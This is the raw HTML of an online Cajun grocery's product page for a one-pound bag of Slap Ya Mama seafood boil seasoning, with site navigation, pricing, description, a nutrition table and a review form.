      <div class="navbar-header"> <span class="visible-xs visible-sm">
        Menu
        <i class="fa fa-align-justify pull-right flip"></i></span>
      </div>
            <div class="container-fluid">
                <div class="collapse navbar-collapse navbar-ex1-collapse">
          <ul class="nav navbar-nav">
                        <li><a class="home_link" title="Home" href="">
                            <i class="fa fa-home"></i>
                            </a></li>
                        <!-- ///// Categories ////// -->
                        
								
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/king-cake">King Cake </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/boudin">Boudin </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/foods">Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/coffee-tea">Coffee &amp; Tea
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/coffee-decaf">Coffee-Decaf</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/coffee-ground">Coffee-Ground</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/tea">Tea</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/condiments">Condiments
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cooking-oils-vinegars">Cooking Oils &amp; Vinegars</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jellies">Jellies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mayo-mustard-ketchup">Mayo, Mustard, Ketchup</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/olives-pickles">Olives &amp; Pickles</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peppers-pickled-items">Peppers &amp; Pickled Items</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/syrup">Syrup</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-1">FoodService
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/appetizers-1">Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-goods">Dry Goods</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-1">Jambalaya
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/dr.-gumbo">Dr.  Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/savoie's-1">Savoie's</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-mixes">Prepared Mixes
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/chili">Chili</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/drink-mixes">Drink Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-mixes">Dry Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/etouffee-creole">Etouffee &amp; Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gumbo">Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jambalaya">Jambalaya</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pasta">Pasta</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-3">Rice</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/roux-1">Roux</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/soups">Soups</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/rice-beans">Rice & Beans
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/beans-1">Beans</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-1">Rice</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sauces-marinades">Sauces &amp; Marinades
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/bbq-sauce">BBQ Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cocktail-tartar">Cocktail & Tartar</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-1">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pepper-sauce">Pepper Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/salad-dressings">Salad Dressings</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/spices-seasonings">Spices &amp; Seasonings
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/blackened">Blackened</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-creole-1">Cajun & Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-seafood-boil">Crab & Seafood Boil</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-fry-mix">Dry Fry Mix</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/ground-spices">Ground Spices</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-2">Meat, Seafood &amp; Veggies</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sweets-snacks">Sweets & Snacks
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/assorted-nuts">Assorted Nuts</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-potato-chips">Cajun Potato Chips</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-snacks">Cajun Snacks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookies">Cookies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pralines-desserts">Pralines & Desserts</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/fresh-foods">Fresh Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-andouille">Andouille Sausage </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/appetizers-2">Appetizers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/desserts-1">Desserts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/etouffee-creole-1">Etouffee &amp; Creole </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-fresh">Foodservice-Fresh
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/meat-poultry">Meat & Poultry</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/prepared-entrees-1">Prepared Entrees</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/sausage">Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/seafood-3">Seafood</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/side-dishes-1">Side Dishes</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/french-breads">French Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gumbo-soups">Gumbo & Soups </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-2">Jambalaya </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/king-cake-1">King Cake </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pasta-topping-sauces">Pasta & Topping Sauces </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pies-quiche">Pies & Quiche </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pork-beef">Pork & Beef </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/poultry-game">Poultry & Game </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-entrees">Prepared Entrees </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-(fresh)">Sausage (Fresh) </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/seafood-2">Seafood
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-2">Alligator</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-3">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-cakes-1">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat-1">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-live-1">Crawfish - Live</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-2">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/fish-lobster">Fish & Lobster</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/frog-legs-1">Frog Legs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gulf-shrimp-1">Gulf Shrimp</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs-1">Live & Steamed Crabs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/oysters-1">Oysters</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/specialty-seafood-1">Specialty Seafood</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/side-dishes">Side Dishes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-breads">Stuffed Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/tasso">Tasso </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/turducken-1">Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/gifts">Gifts <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$11-$20">$11 - $20 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$21-$30">$21 - $30 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$31-$40">$31 - $40 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$41-on-up">$41 on up </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/corporate-gifts">Corporate Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-bags">Gift Bags </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-baskets">Gift Baskets </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-boxes">Gift Boxes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-coolers">Gift Coolers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/merchandise">Merchandise
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cajun">Cajun</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookbooks-1">Cookbooks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookware-1">Cookware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/kitchenware">Kitchenware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mardi-gras">Mardi Gras</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/swamp-pop">Swamp Pop</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/zydeco">Zydeco</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/new-specialty-gifts">New Specialty Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/under-$10">Under $10 </a>
                                                                    </li>
                                        <li>
                                            <a href="/gift-certificates">Gift Certificates </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/seafood">Seafood <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/alligator-1">Alligator
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-appetizers">Alligator Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-burgers">Alligator Burgers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-meat">Alligator Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-sausage">Alligator Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-alligator">Whole Alligator</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crab">Crab
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/crab-cakes">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs">Live & Steamed Crabs</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-1">Crawfish
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-2">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-1">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-crawfish">Live Louisiana crawfish</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/fish">Fish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/frog-legs">Frog Legs </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gulf-shrimp">Gulf Shrimp
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/headless">Headless</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/heads-on-iqf">Heads on IQF</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peeled-deveined">Peeled & Deveined</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/oysters">Oysters
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/charbroiled">Charbroiled</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/shucked">Shucked</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-oysters">Whole Oysters</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/specialty-seafood">Specialty Seafood </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/turducken">Turducken <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-duck">Stuffed Duck </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-turkey">Stuffed Turkey </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/4-pound-turducken-roll">Turducken Roll </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/10-pound-turducken">10 Pound Turducken </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/15-pound-turducken">15 Pound Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/crawfish">Crawfish <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/boiled-crawfish-1">Boiled Crawfish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-live">Crawfish - Live </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-tail-meat">Crawfish Tail Meat </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                                                <!-- ///// Brands ////// -->
                        
            
                        <li class="custom-link"><a href="brands" target="_self"> Brands</a> </li>
            
                        <li class="custom-link"><a href="bestsellers" target="_self"> Bestsellers</a> </li>
            
                        <!-- ///// Custom Block ////// -->
                                                                      </ul>
        </div>
              </div>
          </nav>
    

</div>
<div id="container">

<script>

	$(document).ready(function(){

		if ($(window).width() < 975){
				 $("#content").removeClass("col-sm-9");
				 $("#content").addClass("col-sm-12");
			} else{
				 $("#content").removeClass("col-sm-12");
				 $("#content").addClass("col-sm-9");
			}

		 $(window).on('resize', function(){

			if ($(window).width() < 975){
				 $("#content").removeClass("col-sm-9");
				 $("#content").addClass("col-sm-12");
			} else{
				 $("#content").removeClass("col-sm-12");
				 $("#content").addClass("col-sm-9");
			}

		});
	});

</script>



<div id="product-product" class="container-fluid">
  <ul class="breadcrumb">
        <li><a href="https://www.cajungrocer.com"><i class="fa fa-home"><dd>Home</dd></i></a></li>
        <li><a href="https://www.cajungrocer.com/foods/slap-ya-mama-seafood-boil-1-lbs">SLAP YA MAMA Seafood Boil 1 lbs.</a></li>
      </ul>
  <div class="row">
                <div id="content" class="col-sm-9">
    <h1>SLAP YA MAMA Seafood Boil 1 lbs.</h1>
      <div class="row product-info">                                 <div class="col-sm-6">
                            <style type="text/css">
            .easyzoom--adjacent .easyzoom-flyout {
 
    width: 150% !important;
}
          </style>

          <script src="catalog/view/javascript/easyzoom/easyzoom.js"></script>
          <link rel="stylesheet" href="catalog/view/javascript/easyzoom/easyzoom.css">
                    <link rel="stylesheet" href="catalog/view/javascript/easyzoom/pygments.css">

          <link rel="stylesheet" href="catalog/view/javascript/easyzoom/example.css">


          <div>
                        <div class="easyzoom easyzoom--adjacent is-ready easyzoom--with-thumbnails"><a href="https://www.cajungrocer.com/image/cache/catalog/product/SLAP-YA-MAMA-Seafood-Boil-1-lbs.-700x700.jpg" title="SLAP YA MAMA Seafood Boil 1 lbs."><img src="https://www.cajungrocer.com/image/cache/catalog/product/SLAP-YA-MAMA-Seafood-Boil-1-lbs.-350x350.jpg" title="SLAP YA MAMA Seafood Boil 1 lbs." alt="SLAP YA MAMA Seafood Boil 1 lbs." /></a></div>
                                  </div>
                            </div>
                                <div class="col-sm-6">
<ul class="list-unstyled description">
                        <li><b>Brand:</b> <a href="https://www.cajungrocer.com/slap-ya-mama">Slap Ya Mama</a></li>
                        <li><b>Product Code:</b> 817885000090</li>
                          <li><b>UPC Code : </b> 817885000090</li>
                                    <!-- 		<li><b>Availability:</b> <span style="color:#f00; font-weight:bold;">Out Of Stock</span></li>
		 -->
          </ul>
                    <ul class="list-unstyled price-box">

            
            <li class="price">
              <span class="real">
                <span class="realrrrr"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">.27</span></span></span>
            </span>
            </li>
                                                            <li>
              <hr>
            </li>
            
				<li style="background: #f5f5f5;padding: 9px;">2 or more <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">.44</span></span></li>

                                  </ul>
                    <div id="product">                                     <div class="cart">
                <div>
                  <div class="qty">
                    <label class="control-label" for="input-quantity">Qty</label>
                    <a class="qtyBtn mines" href="javascript:void(0);">-</a>
                    <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
                    <a class="qtyBtn plus" href="javascript:void(0);">+</a>
                    <input type="hidden" name="product_id" value="1229" />
                    <div class="clear"></div>
                  </div>

								                    <button type="button" rel="1229" class="btn btn-primary btn-lg enquerynow">Get Stock Alert</button>
								                 </div>
                <div>
                  <button type="button" class="wishlist" onclick="wishlist.add('1229');"><i class="fa fa-heart"></i> Add to Wish List</button>
                  <br />
                  <button type="button" class="wishlist" onclick="compare.add('1229');"><i class="fa fa-exchange"></i> Compare this Product</button>
                </div>
              </div>
            </div>
                    <div class="rating">
            <p>              <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>               <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 reviews</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Write a review</a></p>
          </div>
          
                            </div>
      </div>
      <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Description</a></li>
                        <li><a href="#tab-specification" data-toggle="tab">Specification</a></li>
                                    <li><a href="#tab-review" data-toggle="tab">Reviews (0)</a></li>
            
                        <li><a href="#tab-jadequestions" data-toggle="tab">Ask A Question (<span id="jadequestions-count">0</span>)</a></li>
                    
          </ul>
          <div class="tab-content">

              <div class="tab-pane pquestions" id="tab-jadequestions">
          <div class="jdqask clearfix">
            <div>
                        </div>
            <h3>Have A Question For This Product?</h3>
            <button type="button" class="btn-ask btn-openques">Ask A Question</button>
          </div>
            <div class="q__list__content getlist">
            <h4 class="text-center">There are no questions for this product.</h4>
<input type="hidden" name="jques__page" id="jques__page" value="1"/>
<div class="q_loading_shdow hide"></div>
<div class="q_loader hide"><i class="fa fa-question-circle fa-spin" aria-hidden="true"></i></div>

          </div>
        </div>
              
            <div class="tab-pane active" id="tab-description"><p><em><strong><span style="font-family: Arial; color: #d32a2a; font-size: 10pt;">SLAP YA MAMA</span></strong></em><span style="font-family: Arial; color: #2f2f2f; font-size: 10pt;"> <strong><span style="font-family: Arial;">Seafood Boil</span></strong> is a unique blend of spices that will add that great Cajun flavor to any boiled dish. Just pour in and boil. It may also be used to boil lobsters, onions, sausage, potatoes, mushrooms, corn on the cob and much more.</span></p>
<p><span style="font-family: arial,helvetica,sans-serif; font-size: small;"><span style="font-family: Arial; color: #2f2f2f; font-size: 10pt;"> </span></span></p>
<p><span style="font-family: arial,helvetica,sans-serif; font-size: small;"><strong><span style="font-family: Arial; color: #2f2f2f; font-size: 10pt;">And like all of our products, it has no MSG.</span></strong></span></p>
<p><span style="font-family: arial,helvetica,sans-serif; font-size: small;"><strong><span style="font-family: Arial; color: #2f2f2f; font-size: 10pt;"> </span></strong></span></p>
<p><span style="font-family: arial,helvetica,sans-serif; font-size: small;"><span style="font-family: Arial; color: #2f2f2f; font-size: 10pt;">Each 1 lbs. bag will season 10-12lbs. of crawfish or shrimp, or 1-2 dozen crabs.</span></span></p>
<p><span style="font-family: arial,helvetica,sans-serif; font-size: small;"><span style="font-family: Arial; color: #2f2f2f; font-size: 10pt;"> </span></span></p>
<p><span style="font-family: arial,helvetica,sans-serif; font-size: small;"><span style="font-family: Arial; color: #2f2f2f; font-size: 10pt;"> </span></span></p>
<p>Check out our delicious <a href="/fresh-foods-holiday-dishes-turducken-c-1_15_24.html">Turducken</a> products for your holiday gathering! Or, for your next spring party may we suggest throwing a <a href="/fresh-foods-crawfish-live-c-1_15_19.html">crawfish</a> boil or <a href="/fresh-foods-gulf-shrimp-c-1_15_35.html">gulf shrimp</a> boil. You may want to add some <a href="/fresh-foods-sausage-boudin-c-1_15_32.html">boudin</a> and <a href="/fresh-foods-sausage-andouille-c-1_15_34.html">cajun andouille</a>, to spice it up! Let CajunGrocer serve your Creole and <a href="/"><b>Cajun food</b></a> needs.</p></div>
                        <div class="tab-pane" id="tab-specification">
              <table class="table table-bordered">
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Default</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Calcium</td>
                  <td>0</td>
                </tr>
                                <tr>
                  <td>Organic</td>
                  <td>0</td>
                </tr>
                                <tr>
                  <td>Calories</td>
                  <td>0</td>
                </tr>
                                <tr>
                  <td>Nutrition Data</td>
                  <td>1</td>
                </tr>
                                <tr>
                  <td>Size</td>
                  <td>16 oz. (1 lbs.)</td>
                </tr>
                                <tr>
                  <td>Calories from fat</td>
                  <td>0</td>
                </tr>
                                <tr>
                  <td>Cholesterol</td>
                  <td>0</td>
                </tr>
                                <tr>
                  <td>Cholesterol per unit</td>
                  <td>0</td>
                </tr>
                                <tr>
                  <td>Dietary Fiber</td>
                  <td>0</td>
                </tr>
                                <tr>
                  <td>Dietary fiber per unit</td>
                  <td>0</td>
                </tr>
                                <tr>
                  <td>Iron</td>
                  <td>0</td>
                </tr>
                                <tr>
                  <td>Protein</td>
                  <td>0</td>
                </tr>
                                <tr>
                  <td>Saturated fat</td>
                  <td>0</td>
                </tr>
                                <tr>
                  <td>Saturated fat per unit</td>
                  <td>0</td>
                </tr>
                                <tr>
                  <td>Serving per container</td>
                  <td>454</td>
                </tr>
                                <tr>
                  <td>Serving Size</td>
                  <td>1/4 Teaspoon</td>
                </tr>
                                <tr>
                  <td>Sodium</td>
                  <td>370</td>
                </tr>
                                <tr>
                  <td>Sodium per unit</td>
                  <td>14</td>
                </tr>
                                <tr>
                  <td>Sugars</td>
                  <td>0</td>
                </tr>
                                <tr>
                  <td>Total carbs</td>
                  <td>0</td>
                </tr>
                                <tr>
                  <td>Total carbs per unit</td>
                  <td>0</td>
                </tr>
                                <tr>
                  <td>Total fat</td>
                  <td>0</td>
                </tr>
                                <tr>
                  <td>Total fat per unit</td>
                  <td>0</td>
                </tr>
                                <tr>
                  <td>Vitamin A</td>
                  <td>0</td>
                </tr>
                                <tr>
                  <td>Vitamin C</td>
                  <td>0</td>
                </tr>
                                  </tbody>
                              </table>
            </div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <!-- <div id="review"></div> -->
                
                <h2>Write a review</h2>
                                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">Name</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">Your Review</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span class="text-danger">Note:</span> HTML is not translated!</div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label">Rating</label>
                    &nbsp;&nbsp;&nbsp; Bad&nbsp;
                    <input type="radio" name="rating" value="1" />
                    &nbsp;
                    <input type="radio" name="rating" value="2" />
                    &nbsp;
                    <input type="radio" name="rating" value="3" />
                    &nbsp;
                    <input type="radio" name="rating" value="4" />
                    &nbsp;
                    <input type="radio" name="rating" value="5" />
                    &nbsp;Good</div>
                </div>
                <script src="//www.google.com/recaptcha/api.js" type="text/javascript"></script>
<fieldset>
  <legend>Captcha</legend>
  <div class="form-group required">    <!-- <label class="col-sm-2 control-label">Please complete the captcha validation below</label> -->
    <div class="col-sm-10">
      <div class="g-recaptcha" data-sitekey="6LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB"></div>
      </div>
    </div>
</fieldset>

                <div class="buttons clearfix">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="Loading..." class="btn btn-primary">Continue</button>
                  </div>
                </div>
                              </form>
            </div>
            </div>

                        <h4>Related Products</h4>
        <div class="owl-carousel related_pro mod">
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/slap-ya-mama-seafood-boil-4lb."><img src="https://www.cajungrocer.com/image/cache/catalog/product/SLAP-YA-MAMA-Seafood-Boil-4lb.-175x175.jpg" alt="SLAP YA MAMA Seafood Boil 4lb." title="SLAP YA MAMA Seafood Boil 4lb." class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/slap-ya-mama-seafood-boil-4lb.">SLAP YA MAMA Seafood Boil 4lb.</a></h4>
              <!--<p>SLAP YA MAMA Seafood Boil is a unique blend of spices that will add that great Cajun flavor to any b..</p>-->
